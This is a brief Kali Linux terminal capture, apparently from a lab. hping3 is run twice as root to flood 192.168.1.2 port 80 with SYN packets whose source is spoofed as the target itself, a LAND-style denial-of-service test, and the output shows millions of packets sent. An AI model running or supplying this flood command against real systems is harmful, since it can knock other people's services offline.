 ┌──(root💀kali)-[~]
└─# hping3 -S -p 80 192.168.1.2 -a 192.168.1.2 -s 80 --keep --faster
HPING 192.168.1.2 (eth0 192.168.1.2): S set, 40 headers + 0 data bytes
^C
--- 192.168.1.2 hping statistic ---
2076596 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root💀kali)-[~]
└─# hping3 -S -p 80 192.168.1.2 -a 192.168.1.2 -s 80 --keep --faster
HPING 192.168.1.2 (eth0 192.168.1.2): S set, 40 headers + 0 data bytes
^C
--- 192.168.1.2 hping statistic ---
21535705 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms